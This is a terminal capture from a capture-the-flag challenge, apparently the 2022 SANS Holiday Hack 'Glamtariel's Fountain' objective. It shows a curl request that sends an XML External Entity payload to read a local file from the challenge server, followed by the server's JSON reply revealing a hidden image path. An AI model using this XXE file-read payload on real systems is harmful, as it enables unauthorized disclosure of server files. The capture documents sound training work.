 artifacts/objectives/o10 on main [✘!?] via 🐍 v3.10.6 (hhc2022)
❯ curl -X POST https://glamtarielsfountain.com/dropped \
-H "Content-Type: application/xml" \
-H "Accept: application/json" \
-H $GRINCHUM \
-H $COOKIE \
-d '<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/silverring.txt" >]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>'
{
"appResp": "I'd so love to add that silver ring to my collection, but what's this? Someone has defiled my red ring
! Click it out of the way please!.^Can't say that looks good. Someone has been up to no good. Probably that miserabl
e Grinchum!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/redring-supersupersecret928164.png,267px,127px"
}
goldring_to_be_deleted.txt